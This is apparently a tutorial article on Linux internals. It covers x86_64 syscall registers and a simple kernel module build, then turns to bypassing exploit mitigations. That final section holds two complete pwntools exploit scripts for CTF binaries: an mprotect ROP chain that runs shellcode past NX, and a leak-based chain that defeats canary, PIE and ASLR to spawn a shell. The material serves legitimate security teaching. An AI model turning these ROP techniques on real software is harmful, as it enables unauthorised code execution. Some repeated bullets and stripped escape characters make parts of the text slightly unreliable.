Part 5: Comprehensive Research of Linux Operating System
Code Examples
Date
Authors
Batuhan Irmak
Follow Us
In this part, we take a practical approach and examine code examples for Syscall and Driver Entry in detail, as well as analyze the code of exploits, and learn how and why they work despite mitigations.
Syscall
We have previously discussed syscall in the User Mode / Kernel Mode section. To summarize again briefly, syscall is an instruction that lowers the privilege level of the currently running application to 0 and allows the program to be performed in higher privilege using the required registers. In this section, we look at the Syscall instruction at the assembly level and try to analyze it in detail.
In addition, we also discuss which value should be in which register to perform syscall on an x86_64 system.
-
Syscall Operation


-
High Level Overview of Syscall
- At bootup, Kernel sets MSR_LSTAR register to point to the syscall handler routine.
- When User Mode process wants to interact with Kernel, it calls syscall
- CPU Privilege Level switches to Ring 0.
- RIP register is set with the value of MSR_LSTAR
- Return address stored RCX


Certain requirements occur when the kernel fills the MSR_LSTAR register with the syscall handler routine during bootup. When an application makes a syscall call, the program’s work flow continues through syscall handler routine. Here, the registers and the values they contain are checked.
Then the syscall handler interprets the activity that the application wants to perform using syscall. So, which registers should be used with which values before using the syscall instruction? This answer varies according to different syscalls and architecture. Every different syscalls can use different registers, even the same syscall can use different registers in different architectures. In general, it is safe to say that for all syscalls the return values are stored in the rax register.
Now, let us take a detailed look at the required registers for syscalls used in x86_64 architecture and for which values they should be used.
On the web page, we refer to, you can see the syscalls in Linux operating systems with x86_64 architecture and the registers they require. We examine the first three syscalls and how they work.
It is possible to see %rax, Name, Entry Point, Implementation columns at the beginning of the table. Here, the %rax value stands to represent syscall. In other words, when a syscall instruction is run, the value in the rax register is checked first, and then it is decided which syscall to run.
As you can see, each syscall has an index that starts from 0 and increases. In the Name column, you can see the name of the syscall. Here, you can learn about its function by looking at the name of syscall. The Entry Point and Implementation part in another column are the variables used to specify the piece of code that this syscall triggers in the kernel. When you go to the source codes in the Implementation section and look at the function with the name in the Entry Point section, you can get information about which function of the syscall you are examining actually runs in the kernel. Now, let’s examine the first three syscalls in order.
-
READ
- The first syscall in in the Linux Operating System. As the name suggests, it is used to read a certain number of data from a certain place to a certain place. In short, it is the most basic syscall used for data entry.
- To use read syscall, the RAX register must have a value of 0, just before the triggering syscall instruction.
- In the read syscall, the RDI register specifies the file descriptor. In other words, where to get the data to be read is decided by the value in this RDI register. For example, 0 represents stdin and when read syscall is used with 0 in RDI, the computer will ask you to enter data from standard input.
- The RSI register is used to specify where to write the read value. Here, the pointer is used and the values from the file descriptor are written to the region specified by the pointer.
- The value in the RDX register is used as a counter. In other words, the size of the data to be read from the file descriptor and written to the specified region is determined by the RDX register. For example, if a 50 byte data is to be read, the RDX register has a value of 0x32 before syscall.
- The first syscall in in the Linux Operating System. As the name suggests, it is used to read a certain number of data from a certain place to a certain place. In short, it is the most basic syscall used for data entry.
-
WRITE
- The second syscall in the Linux Operating System. Although we say it is in the second, it is actually in the first. Because the order of syscall indexes starts from zero. We can say that it is the opposite of read syscall. As the name suggests, it is used to write a certain number of data from a certain place to a certain place. Write syscall is the most basic syscall used for data output. But not just for data output. In the operating system, it has a duty wherever the verb to write occurs.
- To use write syscall, the RAX register must have a value of 1, just before the triggering syscall instruction.
- In the write system call, the RDI register specifies the file descriptor. In other words, where to write the data is decided by the value in this register. Like the stdin example above, we can give an example of stdout here. If the value of 1 is held in the RDI register before using the write syscall, the write operation is made to the standard output. Thus, we can see the data we have printed on the screen.
- The RSI register is used to specify where to read the value to be written. Here, the pointer is used and the data specified by the pointer written to the region specified by the file descriptor.
- The value in the RDX register is used as a counter. In other words, the size of the data to be read from the buffer and written to the file descriptor is determined by the RDX register. For example, if a 100 byte data is to be written, the RDX register has a value of 0x64 before syscall.
- The second syscall in the Linux Operating System. Although we say it is in the second, it is actually in the first. Because the order of syscall indexes starts from zero. We can say that it is the opposite of read syscall. As the name suggests, it is used to write a certain number of data from a certain place to a certain place. Write syscall is the most basic syscall used for data output. But not just for data output. In the operating system, it has a duty wherever the verb to write occurs.
-
OPEN
- The third syscall in in the Linux Operating System. As the name suggests, it is the most basic syscall we use to open any file. In x86_64 Assembly, the return value of the functions is stored in the RAX register. After it opens the target file, the file descriptor number is returned in the RAX That is, after opening our target file, it returns the file descriptor number associated with the file in the RAX register.
- To use open syscall, the RAX register must have a value of 2, just before the triggering syscall instruction.
- In open syscall, the RDI register contains a char pointer that points to the memory area where the full path of the target file is located. After opening the file, it is matched with a file descriptor. From this moment on, other desired operations can be performed on the target file using file descriptor.
- The RSI register carries flags that indicate what operations will be performed on the file to be opened. For example, if the user is only opening the file for reading, it has a specific flag value to use. If it is open for both reading and writing, these flag values may vary. But the flags found for this syscall are not limited to these. The O_CREAT flag is used to create the file with the given name and open it, if pathname does not exist. Another example is the O_DIRECTORY We can use this flag when we want to open a directory, not a file. You can see the flags and constant values on this page.
- The RDX register is usually used with the O_CREAT flag. As we mentioned above, the O_CREAT flag can be used to create new files. If there is a new file, it is also a requirement to determine the permissions of this file. In other words, the purpose here is to briefly determine the permissions of the file to be created.
- The third syscall in in the Linux Operating System. As the name suggests, it is the most basic syscall we use to open any file. In x86_64 Assembly, the return value of the functions is stored in the RAX register. After it opens the target file, the file descriptor number is returned in the RAX That is, after opening our target file, it returns the file descriptor number associated with the file in the RAX register.
Driver Entry
In the Device Drivers section, we talked about the structure and functioning of Drivers and Modules in Linux operating systems. In addition to the drivers that come as build-in in the Linux operating system, it is possible for users to install Drivers or Modules themselves.
In this section, we talk about how a module in the Linux operating system works and how it should be prepared. We look at the main difference between Drivers and Modules, the relationships with physical devices. The examples we examine in this section, are called modules since they are not related to any physical device. We should start by stating that Drivers or Modules in Linux should be written in C programming language using only Kernel library which has very limited set of APIs and data types.
First, let’s take a look at the libraries we need to use when writing modules.
It is important to mention that Modules or Drivers in Linux operating systems must have 2 functions. One of them is module_init() and another is module_exit(), these are also called macros. When a module is written and loaded into the kernel, certain names may need to be given to the functions for starting and ending point negotiation. This is just like the main() function in C. Although there is no special function for cleanup in a normal C program, there is a requirement for a cleanup function for kernel modules. The distinguishing function names here are init_module() for initialization and cleanup_module() for cleanup. However, using the module_init() and module_exit() macros, function names can be changed, and you can set the function with the name you want as starting and ending point.
Another detail we need to keep in mind is that our function, which is init_module() – the starting point – is triggered during the loading of the module to the Kernel with the insmod command, while our function with cleanup_module() – the ending point – is triggered during the deletion of the module with rmmod.
Let’s look at a simple module example and examine the details together.
#include <linux/module.h>
#include <linux/kernel.h>

#include <linux/init.h>

static int __init hello_init(void) {

printk(KERN_INFO "Hello, world!n");

return 0;

}

static void __exit hello_exit(void) {

printk(KERN_INFO "Goodbye, world!n");

}

module_init(hello_init);

module_exit(hello_exit);
The C code we see above is actually a simple Linux Kernel module. Starting and ending points are determined using the module_init() and module_exit() macros.
Another detail we need to know regarding the Linux Kernel modules is that init_module(), or starting point function, definitely ends with a return 0. With a return value other than 0, we know that the module did not load properly or there was a problem. So, a non 0 return means init_module failed; module could not be loaded.
The printf() function is one that most of us used before. In a normal C application, we see a printf() function, which purpose is communicating with the user, as printk() in Kernel module code. Contrary to popular belief, printk() is not used to communicate with the user like printf().

Its intended use is actually for the logging mechanism. While the module is running, you can print warnings or info to log files with printk(), so it offers you a logging mechanism. Also, the printk() function has certain priorities. The main reason for the priorities is to draw attention to critical situations as in every logging mechanism.
There are 8 different priority levels in total. These are associated with certain keywords under the linux/kernel.h header file. In code example above, we can see one of them, KERN_INFO. If no priority is specified, DEFAULT_MESSAGE_LOGLEVEL is used by default. Now, let’s examine these priority levels in order.
This priority levels makes it easy to distinguish logs from the module. With the dmesg command, it is possible to see the log messages printed by the modules using printk(). Now, there is the phase of compiling the module and including it in the kernel. Kernel modules need to be compiled a bit differently from regular userspace apps. In this direction we use Makefiles to compile modules. So, let’s look at a simple Makefile for compiling a module named FirstModule.c
obj-m += FirstModule.o

all:

make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules

clean:

make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
The lines you see create the content of the Makefile, which is necessary for us to build kernel module. The file name we specified after obj-m += must match with the .c file containing the source code of our module. In other words, here, we are actually specifying the source codes of our module to the make command.
After creating and saving the content of our Makefile, we can build our module by running the make command. Multiple files will be created after the build, but the on ewe are interested in is the file named FirstModule.ko. It is our compiled Kernel Object which we upload to the Kernel.
It is possible to create such object files in Userland applications. In fact, many of us have seen files with the .o extension before. One of the main differences between Userland object files and Kernel object files is the .modinfo section. Unlike Userland object files, Kernel object files contain a .modinfo section. With this section, additional information about the module can be stored. The modinfo command makes it possible to read this section and get information about the module.
Let us examine what keywords like all, clean, -C, -M in our Makefile are used for.
all and clean are the parameters that we can use for Makefile. With the parameter we give after the make command, the necessary part in our Makefile is triggered. For example, With the make all command, the part contained in our Makefile file for the all parameter is triggered and the module is built. On the other hand, with make clean, the clean part in the content of Makefile is triggered to clean the built files.
-C keyword is used to specify the build directory for the make command and -M needs the path value that specifies where the module goes after compilation. Another detail we need to specify before completing the Build phase is that we can compile multiple modules with the one Makefile. For example, let’s say we have two different module codes named FirstModule.c and SecondModule.c. In case we want to build these two different modules, we need to make a small change in the Makefile. We can increase the obj-m += line at the beginning of Makefile as we want. In this way, it is possible to compile more than one module at the same time. In the following example, to build two different Modules, it will be enough to change the beginning of Makefile as follows.
obj-m += FirstModule.o

obj-m += SecondModule.o
In this way, it is possible to build multiple modules at the same time with a single Makefile. Thus, we have successfully completed the building phase. After this step, we can load the Kernel Objects we have obtained and verify that our modules are working by reading the kernel log messages. The commands we use for these operations are insmod, rmmod and dmeg. We use the insmod command to load modules into the kernel.
As we mentioned before, init_module() or starting function runs after the insmod command. In this function, we can display the message we printed with printk() with the dmesg command. Another function is cleanup_module() or ending function, is the function that is triggered after the rmmod command. It is also possible to view the output of our ending function by using dmesg.
Exploits Per Mitigation (Usermode/Kernelmode)
Previously, we talked about the mitigations used in the Linux operating system for User Mode and Kernel Mode. While Mitigations are logically used to prevent attacks, this doesn’t always work as planned. In this section, we examine certain mitigations and touch on how to bypass them.
First of all, although mitigations are separated by User mode and Kernel mode in the Linux operating system, the working logic of mitigations is the same for both sides. As a simple example, the main purpose for ASLR and KASLR is randomization. There are certain basic methods to protect from an attack, although the name differs between operating systems, the logic does not change and is always the same.
At this point, there are certain methods for attackers to circumvent these mitigations. Similarly, these bypass methods retain the same logic even when the names are changed. For example, we have a mitigation called NX, which is used for user mode applications in the Linux operating system. The main purpose of this mitigation is to prevent the simultaneous creation of a writable and executable space in the virtual memory of the application. This means that it is no longer possible for attackers to write and run shellcode in the memory of the application. But at this point, attackers can use different attack methods. For example, with ROP, exploitation can be successful without the need to write shellcode inside.
In general, mitigations can be examined under two headings as requiring leaks and not requiring leaks. First, we examine mitigations which do not require leaks – NX and RELRO.
-
NX and RELRO (No Leak Required)
It is possible to run shellcode with the appropriate attack scenario in an NX enabled binary. Or it is also possible to make the got table writable in a binary with Full RELRO. The simplest example of these would be to use the mprotect function. If the binary contains the mprotect function implicated, exploitation can occur successfully without the need for a libc leak. Let’s examine the exploit code now.
from pwn import *

elf = ELF("test")

rop = ROP(elf)

context.arch = elf.arch

context.log_level = "debug"

is_remote = False

GDB = False

if is_remote:

p = remote("xxxxxxx", 0000)

else:

p = elf.process(aslr=False)

gdb_script = """

break *main+105

"""

if not(is_remote) and GDB:

gdb.attach(p,gdb_script)

#Shell

shellcode = asm(shellcraft.sh())

#ROP Table

Gadget = 0x000000000047d414

#Memory

RWX = 0x0000000000481000

SIZE = 159744

FLAG = 0x7

rop.call("mprotect", [RWX, SIZE, FLAG])

rop.call("read", [0, RWX, len(shellcode)])

rop.call(RWX)

JUNK = rop.chain() + (b"A" * (cyclic_find(b"daaf") - len(rop.chain())))

payload = JUNK + p64(Gadget)

p.sendline(payload)

p.send(shellcode)

p.interactive()
The code you see above is an example exploit for a ctf question. The target binary has an overflow and has no PIE protection. Here, we are interested in the rop.call() functions. After successfully manipulating the return address, stack pivoting is done with the help of the gadget used. Then, the rop chain sent inside works. Here, the rop chain sent in is generated with the rop.call function.
The first rop.call function calls the mprotect function with 3 arguments. These arguments are the memory address to be manipulated, the flag number required for the target memory to be RWX, and how many bytes will be RWX. Since there is no PIE, it is possible to RWX a selected area in the binary with the help of rop chain.
Our second rop.chain function, which follows, is responsible for triggering the read function to write shellcode to the memory area we RWX. Here, it writes the input from stdin as long as the shellcode we prepared in the memory area marked as RWX. And with the last rop.call function, we jump to the area where we wrote the shellcode and successfully complete the exploitation.
The example shows that, although NX is enabled in a binary, if we successfully manipulate the return address, it is possible to run a shellcode in the binary. On the other hand, the same exploitation method can be applied to a Full RELRO binary. As in the example above, it is also possible to convert the got tables in the binary from READ Only to Read – Write by using the mprotect function as a result of the manipulation of the return address. In other words, although the basic idea here is mitigation against exploitation, it is possible to circumvent all mitigations encountered as long as the necessary terms and conditions are met.
As we mentioned before, NX and RELRO are mitigations that do not require leaks. Let’s talk about Canary, PIE, ASLR, which are the mitigations that require leaks, and examine how they can be bypassed with leaks.
-
Stack Canary, PIE, ASLR (Leak Required)
In our previous thread, we talked about how to bypass NX and RELRO in a given situation. It is important to mention that not every exploit method will work every time. Only choosing the appropriate exploitation will make the attack successful. In the example we mentioned above, it is impossible for the exploit to work if we do not have access to the mprotect function.
In this case, a different exploit needs to be prepared. Every exploit is like a puzzle piece. To complete the puzzle, the exploit and the target binary must be compatible with each other. At this point, we may sometimes need to get leak data from the binary. These data can be used to bypass mitigations during exploitation. The mitigations that we will examine under this title are the types that require leaks – Stack Canary, PIE, and ASLR. With our sample exploit code, we will examine how we access the leak data and how we process this data.
from pwn import *

elf = ELF("testleak")

context.arch = elf.arch

context.log_level = "debug"

is_remote = False

GDB = False

if is_remote:

p = remote("xxxxxxx", 0000)

else:

p = elf.process(aslr=False)

gdb_script = """

break *main+52

break *main+57

break *main+211

c

"""

if not(is_remote):

gdb.attach(p,gdb_script)

JUNK = cyclic(10)

p.sendline(JUNK)

p.recvuntil(b"n")

p.recvuntil(b"n")

CANARY = p.recv(7)

CANARY = (b"x00" * (8-len(CANARY))) + CANARY

CANARY = u64(CANARY)

if is_remote:

libc_csu_init = p.recvuntil(b"n")[:-1]

libc_csu_init += (b"x00" * (8-len(libc_csu_init)))

libc_csu_init = u64(libc_csu_init)

print("Csu_Inıt Address =", hex(libc_csu_init))

print("Stack Canary =", hex(CANARY))

#ELF Table

if is_remote:

elf.address = libc_csu_init - elf.symbols.get("__libc_csu_init")

else:

elf.address = 0x555555555330 - elf.symbols.get("__libc_csu_init")

rop = ROP(elf)

PUTS_GOT = elf.got.get("puts")

MAIN = elf.functions.get("main").address

PUTS = elf.plt.get("puts")

LEAVE = elf.symbols["main"] + 211

READ = elf.plt.get("read")

WRITE = elf.plt.get("write")

#ROP TABLE

RDI = rop.find_gadget(['pop rdi', 'ret']).address

RSI = rop.find_gadget(['pop rsi', 'pop r15', 'ret']).address

RDX = rop.find_gadget(['pop rdx', 'ret']).address

print("Base Address =", hex(elf.address))

RET = p64(LEAVE)

JUNK = b"B" * 10 + p64(CANARY) + p64(elf.symbols.get("buf2")) + RET

payload = JUNK

p.send(payload)

JUNK2 = b"A" * cyclic_find(b"acaa")

payload2 = JUNK2

payload2 += p64(RSI)

payload2 += p64(PUTS_GOT)

payload2 += p64(0)

payload2 += p64(RDI)

payload2 += p64(1)

payload2 += p64(RDX)

payload2 += p64(7)

payload2 += p64(WRITE)

payload2 += p64(RSI)

payload2 += p64(elf.symbols.get("buf2"))

payload2 += p64(0)

payload2 += p64(RDI)

payload2 += p64(0)

payload2 += p64(RDX)

payload2 += p64(256)

payload2 += p64(READ)

p.sendline(payload2)

p.recvuntil(b"n")

p.recvuntil(b"n")

p.recvuntil(b"n")

if is_remote:

PUTS_LEAK = p.recv(7)

else:

p.recvuntil(b"n")

PUTS_LEAK = p.recv(7)

PUTS_LEAK += b"x00" * (8-len(PUTS_LEAK))

PUTS_LEAK = u64(PUTS_LEAK)

print("Puts Leak =", hex(PUTS_LEAK))

if is_remote:

libc = ELF("libc6_2.27-3ubuntu1.4_amd64.so")

else:

libc = ELF("/usr/lib/x86_64-linux-gnu/libc-2.31.so")

libc.address = PUTS_LEAK - libc.functions.get("puts").address

rop = ROP(libc)

rop.call("execve", [next(libc.search(b"/bin/shx00")),0,0])

JUNK3 = b"A" * cyclic_find(b"jaab")

payload3 = JUNK3

payload3 += rop.chain()

p.sendline(payload3)

p.interactive()
Our exploit example above has been used to successfully exploit a binary with Stack Canary, PIE, ASLR protection active at the same time. In our example question, data was written from the user and written on an array. Then the data written to this array was sent back to the user. However, since there was a mismatch between the length of the array and the data received from the user, the attacker could overflow it.
As a result of sending more data, the stack canary was in the returned data, and thus the canary data was leaked. After the Canary data was obtained, the user could trigger the read function again and send the data. Thus, the return address could be written by knowing the canary value. At the same time, the libc_csu_init function base address was leaking between the data returned with canary.
Therefore, in the first step, the attacker could leak PIE and Canary protections. The general purpose in mitigations that require leaks is to access sensitive data in the binary, bypassing the protection methods the binary has in runtime. In our example, we were able to bypass the Canary and PIE mitigations by sending more data than necessary, so we could write return without getting stuck in the canary. Afterwards, we were able to continue our exploitation with ROP in the binary using the PIE leak. Later, we had to expand the stack for our rop chain with stack pivoting, because our writing space was limited.
After achieving this with Pivoting, we also gained the necessary space to write large sizes of rop chains. After this process, thanks to the write function in the binary, we were able to get leak data from the got table with ROP. With the leak data, we were able to confirm the base address and version of the libc in the virtual memory. After this process, we managed to get a shell by advancing our ROP attack with libc.
In other words, in mitigations that require leaks, our primary goal is to extract data that will be useful to us from the inside. Afterwards, continuing the exploitation by processing this data will increase the probability of success. When we look logically, if there is a randomization-based mitigation in the target binary, the most known and valid way to circumvent this is to try to leak data. Performing a ROP attack without a Stack Canary leak is unlikely, with exceptions.
Without a PIE leak, it is not possible for us to assign the binary base address and we do not know where to proceed for exploitation. This can cause the attack to fail. Moreover, with ASLR protection in operating systems, it will be very difficult to assign a place in virtual memory without leaks. Although brute force methods are also being tried, leak is absolutely necessary for a reliable exploit. Of course, when we look at the exploits released today, some of them can be successful even without leaks.
The main reason for this is the method used in exploitation. Our examples were on the ROP chain, but the situation changes completely with heap-based exploitations. The vulnerabilities found in current operating systems and current binaries are vulnerabilities that do not give the attacker great opportunities. So, there are limited things the attacker can do. At this point, the attack scenario changes completely and the attack method is determined from the beginning according to the situation.
We must note that for ROP-style exploits, it may be necessary to leak against such mitigations. However, sometimes it is possible to achieve success without leaks, with exploitation methods that have never been discovered. This is exactly why exploits using these methods are considered 0-days and are very valuable.